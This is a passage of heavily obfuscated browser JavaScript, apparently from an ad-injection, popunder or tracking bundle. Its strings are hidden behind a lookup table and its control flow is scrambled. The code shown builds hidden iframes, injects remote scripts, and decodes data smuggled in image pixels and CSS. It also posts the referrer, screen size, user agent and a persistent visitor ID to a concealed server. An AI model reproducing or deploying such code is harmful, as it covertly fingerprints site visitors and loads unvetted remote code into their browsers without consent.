f=e($.CB),a=e($.Cf),d=e($.Fr),s=e($.Ft),l=e($.BC),w=e($.Fq),m=e($.Fs),y=$.$(),_=$.$(),b=$.$(),p=$.w,g=$.Bu,j=$.Bu;break;case $.BC:$.Cr;break;}}},function(t,r,e){for($._DC=$.BC;$._DC<$.Ft;$._DC+=$.w){switch($._DC){case $.Cf:function o(){for($._Bt=$.BC;$._Bt<$.CB;$._Bt+=$.w){switch($._Bt){case $.w:try{u[$.A]=t[$.A];}catch(n){for($._Bi=$.BC;$._Bi<$.CB;$._Bi+=$.w){switch($._Bi){case $.w:u[$.A]=r&&r[$.dj][$.A];break;case $.BC:var r=[][$.cw][$.Bz](t[$.J]($.Br),function(n){return $.m===n[$.i];});break;}}}break;case $.BC:var t=u[$.Jb];break;}}}break;case $.w:Object[$.e](r,$.Cc,$.$($.Ik,!$.BC));break;case $.DC:$.Cs!=typeof window&&(u[$.aD]=window,void $.BC!==window[$.bC]&&(u[$.by]=window[$.bC])),$.Cs!=typeof document&&(u[$.Jb]=document,u[$.aE]=document[i]),void $.BC!==n&&(u[$.JC]=n),o(),u[$.EH]=function(){for($._Bo=$.BC;$._Bo<$.CB;$._Bo+=$.w){switch($._Bo){case $.w:try{for($._z=$.BC;$._z<$.CB;$._z+=$.w){switch($._z){case $.w:return n[$.Cn][$.Bs](t),t[$.Cj]!==n[$.Cn]?!$.w:(t[$.Cj][$.bJ](t),u[$.aD]=window[$.aB],u[$.Jb]=u[$.aD][$.x],o(),!$.BC);break;case $.BC:var n=window[$.aB][$.x],t=n[$.A]($.bf);break;}}}catch(n){return!$.w;}break;case $.BC:if(!window[$.aB])return null;break;}}},u[$.EI]=function(){try{return u[$.Jb][$.a][$.Cj]!==u[$.Jb][$.Cn]&&(u[$.dk]=u[$.Jb][$.a][$.Cj],u[$.dk][$.l][$.p]&&$.Hi!==u[$.dk][$.l][$.p]||(u[$.dk][$.l][$.p]=$.ev),!$.BC);}catch(n){return!$.w;}},r[$.Ci]=u;break;case $.CB:var u=$.$(),i=$.Gq[$.Gv]($.Bu)[$.Jy]()[$.Bt]($.Bu);break;case $.BC:$.Cr;break;}}},function(Tl,Ul){for($._Bd=$.BC;$._Bd<$.DC;$._Bd+=$.w){switch($._Bd){case $.Cf:Tl[$.Bw]=Vl;break;case $.w:Vl=function(){return this;}();break;case $.CB:try{Vl=Vl||Function($.Jx)()||eval($.bk);}catch(n){$.da==typeof window&&(Vl=window);}break;case $.BC:var Vl;break;}}},function(n,t,r){for($._CD=$.BC;$._CD<$.CB;$._CD+=$.w){switch($._CD){case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t[$.Ci]=function(n){try{return n[$.Gv]($.Ja)[$.CB][$.Gv]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eG]();}catch(n){return $.Bu;}};break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._Db=$.BC;$._Db<$.Fq;$._Db+=$.w){switch($._Db){case $.Ft:($.BC,u.Pn)(),window[o.C]=y,window[o.R]=y,q(y,i.mn),($.BC,s.An)(c.U,c.fn),($.BC,s.An)(c.cn,c.an),($.BC,f[$.Ci])();break;case $.CB:function m(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Cf:function y(n){return($.BC,u.Bn)()?null:(($.BC,a[$.Dl])($.co),($.BC,u.Cn)(),_(n));}break;case $.w:var e=r($.w),u=r($.Fr),i=r($.Ft),o=r($.BC),c=r($.Cf),f=m(r($.Is)),a=r($.DC),d=r($.GC),s=r($.Fq),v=r($.Fm),l=m(r($.It)),w=r($.Fl),h=r($.Fs);break;case $.DC:function _(r){return($.BC,v.X)()?(($.BC,e.Y)(),window[i.yn]=d.wt,($.BC,e.K)()[$.bn](function(n){for($._Cv=$.BC;$._Cv<$.CB;$._Cv+=$.w){switch($._Cv){case $.w:($.BC,l[$.Ci])(o.O,r)[$.bn](function(){($.BC,h.tt)([o.e,o.a],($.BC,e.D)());});break;case $.BC:if(n&&o.O===w.zn){for($._Cm=$.BC;$._Cm<$.CB;$._Cm+=$.w){switch($._Cm){case $.w:return t[$.i]=$.dI+n+$.ey+o.e,void(document[$.c]||document[$.at])[$.Bs](t);break;case $.BC:var t=document[$.A]($.bf);break;}}}break;}}})):q(_,$.Jk);}break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._Di=$.BC;$._Di<$.DC;$._Di+=$.w){switch($._Di){case $.Cf:function d(n,t){try{for($._BD=$.BC;$._BD<$.CB;$._BD+=$.w){switch($._BD){case $.w:return n[$.Ju](r)+o;break;case $.BC:var r=n[$.af](function(n){return-$.w<n[$.Ju](t);})[$.ck]();break;}}}catch(n){return $.BC;}}break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t.dn=function(n){for($._h=$.BC;$._h<$.CB;$._h+=$.w){switch($._h){case $.w:return $.w;break;case $.BC:{for($._f=$.BC;$._f<$.CB;$._f+=$.w){switch($._f){case $.w:if(i[$.Jf](n))return $.CB;break;case $.BC:if(u[$.Jf](n))return $.Cf;break;}}}break;}}},t.sn=function(n){return d(c,n);},t.vn=function(n){return d(f,n[$.bh]());},t.wn=function(n){return d(a,n);},t.ln=function(n){return n[$.Gv]($.Ja)[$.CA]($.w)[$.af](function(n){return n;})[$.ck]()[$.Gv]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eG]()[$.Gv]($.Bu)[$.bj](function(n,t){return n+($.BC,e[$.Dj])(t);},$.BC)%$.Fq+$.w;};break;case $.CB:var e=r($.CB),u=new j($.GD,$.CC),i=new j($.GE,$.CC),o=$.CB,c=[[$.EJ],[$.Ea,$.Eb,$.Ec],[$.Ed,$.Ee],[$.Ef,$.Eg,$.Eh],[$.Ei,$.Ej]],f=[[$.Ek],[-$.Ff],[-$.Fg],[-$.Fh,-$.Fi],[$.El,$.Ec,-$.Ek,-$.Fj]],a=[[$.Em],[$.En],[$.Eo],[$.Ep],[$.Eq]];break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._l=$.BC;$._l<$.Fq;$._l+=$.w){switch($._l){case $.Ft:f[$.Es]=($.BC,i.Sn)(o.I,d),a[$.Es]=o.N,window[$.B]($.Gm,($.BC,i.kn)(f,e.cn,u.jn)),window[$.B]($.Gm,($.BC,i.kn)(a,e.cn,$.w));break;case $.CB:var e=r($.Cf),u=r($.Ft),i=r($.Fq),o=r($.BC),c=t.G=$.$(),f=t[$.Go]=$.$(),a=t[$.Er]=$.$();break;case $.Cf:c[$.Es]=o.B,window[$.B]($.Gm,($.BC,i.kn)(c,e.cn,$.w));break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t[$.Er]=t[$.Go]=t.G=void $.BC;break;case $.DC:var d=c[$.Gp]*u.jn;break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._BB=$.BC;$._BB<$.Cf;$._BB+=$.w){switch($._BB){case $.CB:var e,u=r($.GF),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t[$.Ci]=function(n,t,r){for($._u=$.BC;$._u<$.DC;$._u+=$.w){switch($._u){case $.Cf:return e[$.Cj][$.bJ](e),u;break;case $.w:e[$.l][$.q]=$.BA,e[$.l][$.r]=$.BA,e[$.l][$.t]=$.BC,e[$.i]=$.m,(i[$.Ci][$.Jb][$.c]||i[$.Ci][$.aE])[$.Bs](e);break;case $.CB:var u=e[$.v][$.Ih][$.Bz](i[$.Ci][$.aD],n,t,r);break;case $.BC:var e=i[$.Ci][$.Jb][$.A]($.Br);break;}}};break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._Dw=$.BC;$._Dw<$.Ft;$._Dw+=$.w){switch($._Dw){case $.Cf:function i(n){for($._Du=$.BC;$._Du<$.CB;$._Du+=$.w){switch($._Du){case $.w:i!==l&&i!==w||(t===h?(d[$.cA]=m,d[$.db]=v.O,d[$.cE]=v.e,d[$.dc]=v.a):t!==y||!o||f&&!a||(d[$.cA]=_,d[$.cC]=o,($.BC,s.wt)(r,c,u,e)[$.bn](function(n){for($._DG=$.BC;$._DG<$.CB;$._DG+=$.w){switch($._DG){case $.w:t[$.cA]=p,t[$.bz]=r,t[$.cC]=o,t[$.am]=n,g(i,t);break;case $.BC:var t=$.$();break;}}})[$.eI](function(n){for($._Do=$.BC;$._Do<$.CB;$._Do+=$.w){switch($._Do){case $.w:t[$.cA]=b,t[$.bz]=r,t[$.cC]=o,t[$.cG]=n&&n[$.Gm],g(i,t);break;case $.BC:var t=$.$();break;}}})),d[$.cA]&&g(i,d));break;case $.BC:var r=n&&n[$.am]&&n[$.am][$.bz],t=n&&n[$.am]&&n[$.am][$.cA],e=n&&n[$.am]&&n[$.am][$.c],u=n&&n[$.am]&&n[$.am][$.cB],i=n&&n[$.am]&&n[$.am][$.JJ],o=n&&n[$.am]&&n[$.am][$.cC],c=n&&n[$.am]&&n[$.am][$.cD],f=n&&n[$.am]&&n[$.am][$.cE],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t[$.Ci]=function(){for($._x=$.BC;$._x<$.CB;$._x+=$.w){switch($._x){case $.w:window[$.B]($.Gm,i);break;case $.BC:try{(e=new x(l))[$.B]($.Gm,i),(u=new x(w))[$.B]($.Gm,i);}catch(n){}break;}}};break;case $.DC:function g(n,t){for($._o=$.BC;$._o<$.CB;$._o+=$.w){switch($._o){case $.w:window[$.JI](t,$.Jv);break;case $.BC:switch(t[$.JJ]=n){case w:u[$.JI](t);break;case l:default:e[$.JI](t);}break;}}}break;case $.CB:var s=r($.GC),v=r($.BC),l=$.DD,w=$.DE,h=$.DF,m=$.DG,y=$.DH,_=$.DI,b=$.DJ,p=$.Da,e=void $.BC,u=void $.BC;break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._Eh=$.BC;$._Eh<$.Fm;$._Eh+=$.w){switch($._Eh){case $.Ft:function S(n){return y(b(n)[$.Gv]($.Bu)[$.aa](function(n){return $.cx+($.HG+n[$.bD]($.BC)[$.Bv]($.GF))[$.CA](-$.CB);})[$.Bt]($.Bu));}break;case $.CB:var j=$.Fe==typeof Symbol&&$.aA==typeof Symbol[$.Js]?function(n){return typeof n;}:function(n){return n&&$.Fe==typeof Symbol&&n[$.en]===Symbol&&n!==Symbol[$.CF]?$.aA:typeof n;};break;case $.Cf:t.ht=function(n,o){return new v[$.Ci](function(e,u){for($._EC=$.BC;$._EC<$.CB;$._EC+=$.w){switch($._EC){case $.w:i[$.bx]=n,i[$.ch]=O.jt,i[$.cA]=O.Ot,i[$.ci]=O.kt,document[$.Cn][$.cp](i,document[$.Cn][$.Ce]),i[$.Il]=function(){for($._Dx=$.BC;$._Dx<$.CB;$._Dx+=$.w){switch($._Dx){case $.w:var t,r;break;case $.BC:try{for($._Dp=$.BC;$._Dp<$.CB;$._Dp+=$.w){switch($._Dp){case $.w:i[$.Cj][$.bJ](i),o===A.Zn?e(x(n)):e(S(n));break;case $.BC:var n=(t=i[$.bx],((r=h[$.CF][$.CA][$.Bz](document[$.eo])[$.af](function(n){return n[$.bx]===t;})[$.ar]()[$.fC])[$.BC][$.fD][$.et]($.fF)?r[$.BC][$.l][$.fI]:r[$.CB][$.l][$.fI])[$.CA]($.w,-$.w));break;}}}catch(n){u();}break;}}},i[$.Gn]=function(){i[$.Cj][$.bJ](i),u();};break;case $.BC:var i=document[$.A](O.gt);break;}}});},t._t=function(t,w){return new v[$.Ci](function(v,n){for($._Ef=$.BC;$._Ef<$.CB;$._Ef+=$.w){switch($._Ef){case $.w:l[$.ci]=$.cn,l[$.i]=t,l[$.Il]=function(){for($._Ea=$.BC;$._Ea<$.Fm;$._Ea+=$.w){switch($._Ea){case $.Ft:var d=c(i[$.Bt]($.Bu)[$.eb]($.BC,u)),s=w===A.Zn?x(d):S(d);break;case $.CB:var t=n[$.ds]($.dw);break;case $.Cf:t[$.dg](l,$.BC,$.BC);break;case $.w:n[$.q]=l[$.q],n[$.r]=l[$.r];break;case $.Fq:return v(s);break;case $.DC:for(var r=t[$.dt]($.BC,$.BC,l[$.q],l[$.r]),e=r[$.am],u=e[$.CA]($.BC,$.Fu)[$.af](function(n,t){return(t+$.w)%$.DC;})[$.Jy]()[$.bj](function(n,t,r){return n+t*f[$.eJ]($.fB,r);},$.BC),i=[],o=$.Fu;o<e[$.Gp];o++)if((o+$.w)%$.DC){for($._EG=$.BC;$._EG<$.CB;$._EG+=$.w){switch($._EG){case $.w:(w===A.Zn||$.GI<=a)&&i[$.ah](k[$.n](a));break;case $.BC:var a=e[o];break;}}}break;case $.BC:var n=document[$.A]($.dv);break;}}},l[$.Gn]=function(){return n();};break;case $.BC:var l=new Image();break;}}});},t.bt=function(u,i){for($._Dz=$.BC;$._Dz<$.CB;$._Dz+=$.w){switch($._Dz){case $.w:return new v[$.Ci](function(t,r){for($._Dt=$.BC;$._Dt<$.CB;$._Dt+=$.w){switch($._Dt){case $.w:if(e[$.Ih](a,u),e[$.cD]=f,e[$.cd]=!$.BC,e[$.Ii](A.Un,c(o(i))),e[$.Il]=function(){for($._Cu=$.BC;$._Cu<$.CB;$._Cu+=$.w){switch($._Cu){case $.w:n[$.ba]=e[$.ba],n[$.Da]=f===A.Jn?g[$.ed](e[$.Da]):e[$.Da],$.BC<=[$.ad,$.dl][$.Ju](e[$.ba])?t(n):r(new Error($.eB+e[$.ba]+$.cq+e[$.ee]+$.ei+i));break;case $.BC:var n=$.$();break;}}},e[$.Gn]=function(){r(new Error($.eB+e[$.ba]+$.cq+e[$.ee]+$.ei+i));},a===A.Qn){for($._Dq=$.BC;$._Dq<$.CB;$._Dq+=$.w){switch($._Dq){case $.w:e[$.Ii](A.Yn,A.Kn),e[$.Ij](n);break;case $.BC:var n=$.da===(void $.BC===d?$.Cs:j(d))?g[$.ed](d):d;break;}}}else e[$.Ij]();break;case $.BC:var e=new window[$.Jj]();break;}}});break;case $.BC:var f=$.CB<arguments[$.Gp]&&void $.BC!==arguments[$.CB]?arguments[$.CB]:A.Jn,a=$.Cf<arguments[$.Gp]&&void $.BC!==arguments[$.Cf]?arguments[$.Cf]:A.$n,d=$.DC<arguments[$.Gp]&&void $.BC!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}},t.pt=function(t,m){for($._EB=$.BC;$._EB<$.CB;$._EB+=$.w){switch($._EB){case $.w:return new v[$.Ci](function(f,a){for($._Dy=$.BC;$._Dy<$.Cf;$._Dy+=$.w){switch($._Dy){case $.CB:window[$.B]($.Gm,n),s[$.i]=t,(document[$.c]||document[$.at])[$.Bs](s),w=q(h,O.At),l=q(h,O.St);break;case $.w:function n(n){for($._Dv=$.BC;$._Dv<$.CB;$._Dv+=$.w){switch($._Dv){case $.w:if(t===d)if(u(w),null===n[$.am][t]){for($._Cw=$.BC;$._Cw<$.CB;$._Cw+=$.w){switch($._Cw){case $.w:r[t]=$.$($.eg,$.ej,$.bz,c(o(m)),$.cB,_,$.c,$.da===(void $.BC===p?$.Cs:j(p))?g[$.ed](p):p),_===A.Qn&&(r[t][$.eu]=g[$.ed]($.$($.Hs,A.Kn))),s[$.v][$.JI](r,$.Jv);break;case $.BC:var r=$.$();break;}}}else{for($._Ds=$.BC;$._Ds<$.Cf;$._Ds+=$.w){switch($._Ds){case $.CB:e[$.ba]=i[$.fG],e[$.Da]=y===A.Zn?x(i[$.c]):S(i[$.c]),$.BC<=[$.ad,$.dl][$.Ju](e[$.ba])?f(e):a(new Error($.eB+e[$.ba]+$.ei+m));break;case $.w:var e=$.$(),i=g[$.Jw](b(n[$.am][t]));break;case $.BC:v=!$.BC,h(),u(l);break;}}}break;case $.BC:var t=Object[$.dH](n[$.am])[$.ar]();break;}}}break;case $.BC:var d=($.BC,i.et)(t),s=($.BC,i.ut)(),v=!$.w,l=void $.BC,w=void $.BC,h=function(){try{s[$.Cj][$.bJ](s),window[$.C]($.Gm,n),v||a(new Error($.du));}catch(n){}};break;}}});break;case $.BC:var y=$.CB<arguments[$.Gp]&&void $.BC!==arguments[$.CB]?arguments[$.CB]:A.Jn,_=$.Cf<arguments[$.Gp]&&void $.BC!==arguments[$.Cf]?arguments[$.Cf]:A.$n,p=$.DC<arguments[$.Gp]&&void $.BC!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}};break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC));break;case $.Fq:function x(n){for($._t=$.BC;$._t<$.CB;$._t+=$.w){switch($._t){case $.w:return new p(t)[$.aa](function(n,t){return r[$.bD](t);});break;case $.BC:var r=b(n),t=new s(r[$.Gp]);break;}}}break;case $.DC:var e,O=r($.GG),A=r($.Fo),i=r($.Fu),a=r($.Fx),v=(e=a)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._a=$.BC;$._a<$.Fq;$._a+=$.w){switch($._a){case $.Ft:u[$.l][$.Gs]=i,u[$.l][$.Gt]=o;break;case $.CB:t.qt=$.ID,t.St=$.Hn,t.At=$.IE,t.xt=$.IF,t.Pt=[$.Iu,$.Iv,$.Iw,$.Ix,$.Iy,$.Iz],t.Mt=$.IG,t.Et=$.z;break;case $.Cf:var e=t.Tt=$.JA,u=t.Bt=document[$.A](e),i=t.Nt=$.Jh,o=t.It=$.Ji;break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC));break;case $.DC:t.Ct=$.IH,t.Rt=[$.JA,$.JB,$.Hg,$.JC,$.Ig],t.zt=[$.JD,$.JE,$.JF],t.Dt=$.II,t.Ht=$.IJ,t.Ft=!$.BC,t.Lt=!$.w,t.gt=$.Ia,t.jt=$.Ib,t.kt=$.Ic,t.Ot=$.Id;break;case $.BC:$.Cr;break;}}},function(n,t,r){(function(i){!function(d,s){for($._Ek=$.BC;$._Ek<$.Ft;$._Ek+=$.w){switch($._Ek){case $.Cf:function o(t){return l(function(n){n(t);});}break;case $.w:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._Ei=$.BC;$._Ei<$.DC;$._Ei+=$.w){switch($._Ei){case $.Cf:function t(t){return function(n){c&&(c=$.BC,r(v,t,n));};}break;case $.w:if(i&&v(d,i)|v(s,i))try{c=i[$.bn];}catch(n){u=$.BC,i=n;}break;case $.CB:if(v(d,c))try{c[$.Bz](i,t($.w),u=t($.BC));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BC;n<o[$.Gp];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BC:if(o=r.q,e!=v)return l(function(n,t){o[$.ah]($.$($.Ig,this,$.em,n,$.Ie,t,$.w,e,$.BC,u));});break;}}}).q=[],f[$.Bz](f=$.$($.bn,function(n,t){return a(n,t);},$.eI,function(n){return a($.BC,n);}),function(n){a(v,$.w,n);},function(n){a(v,$.BC,n);}),f;}break;case $.DC:(n[$.Bw]=l)[$.bw]=o,l[$.ax]=function(r){return l(function(n,t){t(r);});},l[$.ay]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Gp]||r(i),n[$.aa](function(n,t){o(n)[$.bn](function(n){i[t]=n,--u||r(i);},e);});});},l[$.az]=function(n){return l(function(t,r){n[$.aa](function(n){o(n)[$.bn](t,r);});});};break;case $.CB:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.bn],v(d,u)?e==n?r(TypeError()):u[$.Bz](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.Dc,$.fi);}[$.Bz](t,r($.ag)[$.Jq]));},function(n,o,c){(function(n){for($._CJ=$.BC;$._CJ<$.Cf;$._CJ+=$.w){switch($._CJ){case $.CB:o[$.Be]=function(){return new i(e[$.Bz](q,t,arguments),u);},o[$.Bf]=function(){return new i(e[$.Bz](r,t,arguments),v);},o[$.Bh]=o[$.Bi]=function(n){n&&n[$.aG]();},i[$.CF][$.aF]=i[$.CF][$.bo]=function(){},i[$.CF][$.aG]=function(){this[$.av][$.Bz](t,this[$.au]);},o[$.Jn]=function(n,t){u(n[$.cF]),n[$.bq]=t;},o[$.Jo]=function(n){u(n[$.cF]),n[$.bq]=-$.w;},o[$.Jp]=o[$.as]=function(n){for($._CA=$.BC;$._CA<$.Cf;$._CA+=$.w){switch($._CA){case $.CB:$.BC<=t&&(n[$.cF]=q(function(){n[$.eH]&&n[$.eH]();},t));break;case $.w:var t=n[$.bq];break;case $.BC:u(n[$.cF]);break;}}},c($.Jc),o[$.Jq]=$.Cs!=typeof self&&self[$.Jq]||void $.BC!==n&&n[$.Jq]||this&&this[$.Jq],o[$.Jr]=$.Cs!=typeof self&&self[$.Jr]||void $.BC!==n&&n[$.Jr]||this&&this[$.Jr];break;case $.w:function i(n,t){this[$.au]=n,this[$.av]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.Cs!=typeof self&&self||window,e=Function[$.CF][$.Cg];break;}}}[$.Bz](o,c($.ez)));},function(n,t,r){(function(n,y){!function(r,e){for($._Et=$.BC;$._Et<$.DC;$._Et+=$.w){switch($._Et){case $.Cf:function m(n){if(d)q(m,$.BC,n);else{for($._Cp=$.BC;$._Cp<$.CB;$._Cp+=$.w){switch($._Cp){case $.w:if(t){for($._Cn=$.BC;$._Cn<$.CB;$._Cn+=$.w){switch($._Cn){case $.w:try{!function(n){for($._Br=$.BC;$._Br<$.CB;$._Br+=$.w){switch($._Br){case $.w:switch(r[$.Gp]){case $.BC:t();break;case $.w:t(r[$.BC]);break;case $.CB:t(r[$.BC],r[$.w]);break;case $.Cf:t(r[$.BC],r[$.w],r[$.CB]);break;default:t[$.Cg](e,r);}break;case $.BC:var t=n[$.dm],r=n[$.dn];break;}}}(t);}finally{l(n),d=!$.w;}break;case $.BC:d=!$.BC;break;}}}break;case $.BC:var t=a[n];break;}}}}break;case $.w:if(!r[$.Jq]){for($._Es=$.BC;$._Es<$.CB;$._Es+=$.w){switch($._Es){case $.w:v=v&&v[$.Be]?v:r,$.bs===$.$()[$.Bv][$.Bz](r[$.dJ])?u=function(n){y[$.Et](function(){m(n);});}:!function(){if(r[$.JI]&&!r[$.fA]){for($._Dg=$.BC;$._Dg<$.CB;$._Dg+=$.w){switch($._Dg){case $.w:return r[$.fE]=function(){n=!$.w;},r[$.JI]($.Bu,$.Jv),r[$.fE]=t,n;break;case $.BC:var n=!$.BC,t=r[$.fE];break;}}}}()?r[$.Bj]?((t=new w())[$.fb][$.fE]=function(n){m(n[$.am]);},u=function(n){t[$.fc][$.JI](n);}):s&&$.fh in s[$.A]($.bf)?(i=s[$.at],u=function(n){for($._Ep=$.BC;$._Ep<$.CB;$._Ep+=$.w){switch($._Ep){case $.w:t[$.fh]=function(){m(n),t[$.fh]=null,i[$.bJ](t),t=null;},i[$.Bs](t);break;case $.BC:var t=s[$.A]($.bf);break;}}}):u=function(n){q(m,$.BC,n);}:(o=$.fj+f[$.Bm]()+$.fl,n=function(n){n[$.fk]===r&&$.fn==typeof n[$.am]&&$.BC===n[$.am][$.Ju](o)&&m(+n[$.am][$.CA](o[$.Gp]));},r[$.B]?r[$.B]($.Gm,n,!$.w):r[$.fm]($.fE,n),u=function(n){r[$.JI](o+n,$.Jv);}),v[$.Jq]=function(n){for($._Cj=$.BC;$._Cj<$.DC;$._Cj+=$.w){switch($._Cj){case $.Cf:return a[c]=e,u(c),c++;break;case $.w:for(var t=new h(arguments[$.Gp]-$.w),r=$.BC;r<t[$.Gp];r++)t[r]=arguments[r+$.w];break;case $.CB:var e=$.$($.dm,n,$.dn,t);break;case $.BC:$.Fe!=typeof n&&(n=new Function($.Bu+n));break;}}},v[$.Jr]=l;break;case $.BC:var u,i,t,o,n,c=$.w,a=$.$(),d=!$.w,s=r[$.x],v=Object[$.cg]&&Object[$.cg](r);break;}}}break;case $.CB:function l(n){delete a[n];}break;case $.BC:$.Cr;break;}}}($.Cs==typeof self?void $.BC===n?this:n:self);}[$.Bz](t,r($.ez),r($.fo)));},function(n,t){for($._Cl=$.BC;$._Cl<$.Fs;$._Cl+=$.w){switch($._Cl){case $.Fl:function y(){}break;case $.DC:!function(){for($._w=$.BC;$._w<$.CB;$._w+=$.w){switch($._w){case $.w:try{e=$.Fe==typeof u?u:c;}catch(n){e=c;}break;case $.BC:try{r=$.Fe==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.Fm:function w(){if(!s){for($._Ce=$.BC;$._Ce<$.DC;$._Ce+=$.w){switch($._Ce){case $.Cf:a=null,s=!$.w,function(t){for($._CB=$.BC;$._CB<$.Cf;$._CB+=$.w){switch($._CB){case $.CB:try{e(t);}catch(n){try{return e[$.Bz](null,t);}catch(n){return e[$.Bz](this,t);}}break;case $.w:if((e===c||!e)&&u)return(e=u)(t);break;case $.BC:if(e===u)return u(t);break;}}}(n);break;case $.w:s=!$.BC;break;case $.CB:for(var t=d[$.Gp];t;){for($._Bv=$.BC;$._Bv<$.CB;$._Bv+=$.w){switch($._Bv){case $.w:v=-$.w,t=d[$.Gp];break;case $.BC:for(a=d,d=[];++v<t;)a&&a[v][$.Gu]();break;}}}break;case $.BC:var n=f(l);break;}}}}break;case $.Cf:function f(t){for($._Bl=$.BC;$._Bl<$.Cf;$._Bl+=$.w){switch($._Bl){case $.CB:try{return r(t,$.BC);}catch(n){try{return r[$.Bz](null,t,$.BC);}catch(n){return r[$.Bz](this,t,$.BC);}}break;case $.w:if((r===o||!r)&&q)return(r=q)(t,$.BC);break;case $.BC:if(r===q)return q(t,$.BC);break;}}}break;case $.Fr:function m(n,t){this[$.Jl]=n,this[$.Jm]=t;}break;case $.Ft:var a,d=[],s=!$.w,v=-$.w;break;case $.CB:function c(){throw new Error($.Gx);}break;case $.w:function o(){throw new Error($.Gw);}break;case $.Fo:i[$.Et]=function(n){for($._Bq=$.BC;$._Bq<$.Cf;$._Bq+=$.w){switch($._Bq){case $.CB:d[$.ah](new m(n,t)),$.w!==d[$.Gp]||s||f(w);break;case $.w:if($.w<arguments[$.Gp])for(var r=$.w;r<arguments[$.Gp];r++)t[r-$.w]=arguments[r];break;case $.BC:var t=new h(arguments[$.Gp]-$.w);break;}}},m[$.CF][$.Gu]=function(){this[$.Jl][$.Cg](null,this[$.Jm]);},i[$.Eu]=$.Ev,i[$.Ev]=!$.BC,i[$.Ew]=$.$(),i[$.Ex]=[],i[$.Ey]=$.Bu,i[$.Ez]=$.$(),i.on=y,i[$.FA]=y,i[$.FB]=y,i[$.FC]=y,i[$.FD]=y,i[$.FE]=y,i[$.FF]=y,i[$.FG]=y,i[$.FH]=y,i[$.FI]=function(n){return[];},i[$.FJ]=function(n){throw new Error($.ab);},i[$.Fa]=function(){return $.Ja;},i[$.Fb]=function(n){throw new Error($.ac);},i[$.Fc]=function(){return $.BC;};break;case $.Fq:function l(){s&&a&&(s=!$.w,a[$.Gp]?d=a[$.an](d):v=-$.w,d[$.Gp]&&w());}break;case $.BC:var r,e,i=n[$.Bw]=$.$();break;}}},function(r,u,i){for($._Ed=$.BC;$._Ed<$.Fr;$._Ed+=$.w){switch($._Ed){case $.Fm:v.Kt=$.Dd,v.Jt=$.Dh,v.Zt=$.Ie,v.$t=$.If,v.Qt=$.Ig,v.Wt=$.IG;break;case $.Cf:u.mt=function(n,r){for($._q=$.BC;$._q<$.CB;$._q+=$.w){switch($._q){case $.w:t[f]=a+$.w,t[o]=new e()[$.cI](),t[c]=$.Bu;break;case $.BC:var u=E(n,r),i=A(u,$.Cf),o=i[$.BC],c=i[$.w],f=i[$.CB],a=m(t[f],$.Fo)||$.BC;break;}}},u.yt=function(r,u,i){for($._Ci=$.BC;$._Ci<$.Cf;$._Ci+=$.w){switch($._Ci){case $.CB:var g,j,O,k;break;case $.w:if(t[a]&&!t[d]){for($._Cf=$.BC;$._Cf<$.DC;$._Cf+=$.w){switch($._Cf){case $.Cf:g=p,j=$.dI+($.BC,x.D)()+$.ea,O=Object[$.dH](g)[$.aa](function(n){for($._Bz=$.BC;$._Bz<$.CB;$._Bz+=$.w){switch($._Bz){case $.w:return[n,t][$.Bt]($.ek);break;case $.BC:var t=z(g[n]);break;}}})[$.Bt]($.ex),(k=new window[$.Jj]())[$.Ih]($.Hx,j,!$.BC),k[$.Ii](q.Yn,q.Wn),k[$.Ij](O);break;case $.w:t[d]=w,t[s]=$.BC;break;case $.CB:var p=$.$($.cz,r,$.dA,_,$.dB,h,$.dC,i,$.dD,w,$.ep,function(){for($._Bn=$.BC;$._Bn<$.DC;$._Bn+=$.w){switch($._Bn){case $.Cf:return t[P]=r;break;case $.w:if(n)return n;break;case $.CB:var r=f[$.Bm]()[$.Bv]($.By)[$.CA]($.CB);break;case $.BC:var n=t[P];break;}}}(),$.dE,b,$.dF,l,$.dG,v,$.dd,n[$.ct],$.dq,window[$.bC][$.q],$.dr,window[$.bC][$.r],$.cB,u||M,$.dy,new e()[$.bh](),$.eC,($.BC,S[$.Ci])(i),$.eD,($.BC,S[$.Ci])(_),$.eE,($.BC,S[$.Ci])(b),$.eF,n[$.cy]||n[$.dp]);break;case $.BC:var v=m(t[s],$.Fo)||$.BC,l=m(t[a],$.Fo),w=new e()[$.cI](),h=w-l,y=document,_=y[$.dA],b=window[$.br][$.bx];break;}}}break;case $.BC:var o=E(r,u),c=A(o,$.Cf),a=c[$.BC],d=c[$.w],s=c[$.CB];break;}}};break;case $.Ft:var P=$.Db,a=$.Dc,d=$.Dd,s=$.De,M=$.Df,v=$.$();break;case $.CB:var A=function(n,t){for($._EI=$.BC;$._EI<$.Cf;$._EI+=$.w){switch($._EI){case $.CB:throw new TypeError($.Jg);break;case 